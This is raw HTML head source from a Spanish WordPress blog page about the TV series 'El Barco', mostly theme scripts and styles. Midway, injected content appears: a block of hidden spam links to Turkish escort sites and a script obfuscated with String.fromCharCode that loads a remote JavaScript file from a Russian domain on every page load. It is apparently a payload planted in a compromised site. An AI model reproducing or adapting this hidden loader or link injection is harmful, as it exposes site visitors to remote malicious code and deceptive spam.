var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f7315b560a",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/5302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2011%2F03%2Fel-barco-serie-espanola-de-drama-y-accion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2011%2F03%2Fel-barco-serie-espanola-de-drama-y-accion%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"c87dcb3086","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1d11522de4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/television/",
                    "name": "Television"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/television/series/",
                    "name": "Series"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2011/03/el-barco-serie-espanola-de-drama-y-accion/",
                    "name": "El Barco: Serie Española de Drama y Accion"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-c7312b62-b2b2-4299-ba92-e73b25d314f5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b92cced3-5daf-4f9f-a1de-8c4adcd2c52d: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b92cced3-5daf-4f9f-a1de-8c4adcd2c52d","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-c86ab63b-0bfd-48a9-aa6b-7b157852a493: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"c86ab63b-0bfd-48a9-aa6b-7b157852a493","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-0aa6d82e-0d35-4081-a078-80964bcdd818: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"0aa6d82e-0d35-4081-a078-80964bcdd818","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5cc478c7-e1c3-4bb6-8c10-7146d4fde702: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5cc478c7-e1c3-4bb6-8c10-7146d4fde702","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-c074e68d-1293-4388-b501-29dc55fd40f5: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"c074e68d-1293-4388-b501-29dc55fd40f5","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-5e125093-cb28-4ac4-b452-4ef1ba60b422: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"5e125093-cb28-4ac4-b452-4ef1ba60b422","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c30b9fa7-afc6-44f2-b517-35536f1ad8d2: 